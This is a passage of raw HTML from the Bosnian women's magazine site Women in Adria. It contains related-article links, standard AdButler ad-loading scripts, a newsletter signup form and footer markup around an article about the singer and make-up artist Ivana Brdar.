            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" class="td-post-category">Ljepota</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/gelirani-nokti/"  rel="bookmark" class="td-image-wrap " title="Gelirani nokti &#8211; sve što trebati znati o njima" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/04/gelirani-nokti.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/04/gelirani-nokti-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/gelirani-nokti/"  rel="bookmark" title="Gelirani nokti &#8211; sve što trebati znati o njima">Gelirani nokti &#8211; sve što trebati znati o njima</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-3893","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_block_1";
block_tdi_80.post_count = "4";
block_tdi_80.found_posts = "1368";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "342";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_80 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/nema-vise-sporog-interneta-u-bih/"  rel="bookmark" class="td-image-wrap " title="Nema više sporog interneta u BiH" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Nema više sporog interneta u BiH" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/nema-vise-sporog-interneta-u-bih/"  rel="bookmark" title="Nema više sporog interneta u BiH">Nema više sporog interneta u BiH</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/ivanami/">Ivana Mihajlović</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00+02:00" >28 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Iz Regulatorne agencije za komunikacije (RAK) priopćili su kako se od 25. siječnja 2026. godine u Bosni i Hercegovini primjenjuje Pravilo 97/2024 o uvjetima...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara/"  rel="bookmark" class="td-image-wrap " title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Melania-1068x580-2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/stize-film-melania-hoce-li-biti-megahit-za-marketing-vec-potroseno-35-miliona-dolara/"  rel="bookmark" title="Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno 35 miliona dolara">Stiže film &#8220;Melania&#8221;, hoće li biti megahit? Za marketing već potrošeno...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:00:00+02:00" >27 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto/"  rel="bookmark" class="td-image-wrap " title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto/"  rel="bookmark" title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto">Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00+02:00" >27 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" class="td-image-wrap " title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/nerma-caluk-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu/"  rel="bookmark" title="Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i na Mjesecu">Inženjerka koja pomjera granice: Nerma Čaluk gradi budućnost na Zemlji i...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:05+02:00" >26 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81{margin-top:20px!important}@media (max-width:767px){.tdi_81{display:none!important}}</style>
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82 td_block_template_1">
<style>.tdi_82{margin-top:20px!important}@media (max-width:767px){.tdi_82{display:none!important}}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_83" class="tdc-row"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:block}.tdi_84 .tdc-columns{width:100%}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_87 td_block_template_1">
<style>.tdi_87{margin-top:40px!important}</style>
<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2022-10-25T11:48:15+02:00"><meta itemprop="dateModified" content="2023-08-02T07:55:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/ivana-brdar-make-up-nail-art/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Ivana Brdar: Pjevačica i majstorica za make up i nail art"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2022/10/Ivana.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="676"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_88" class="tdc-zone"><div class="tdc_zone tdi_89  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_89{min-height:0}.tdi_89{position:relative}</style>
<div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_90" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_91,.tdi_91 .tdc-columns{min-height:0}.tdi_91,.tdi_91 .tdc-columns{display:block}.tdi_91 .tdc-columns{width:100%}.tdi_91{margin-top:100px!important;position:relative}.tdi_91 .td_block_wrap{text-align:left}</style>
<div class="tdi_90_rand_style td-element-style" ><style>.tdi_90_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{background-color:#222}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_95 button{background-color:#d5202b}.tdi_95 button:hover{background-color:#cf0b25}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_95 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_95 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_99 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu 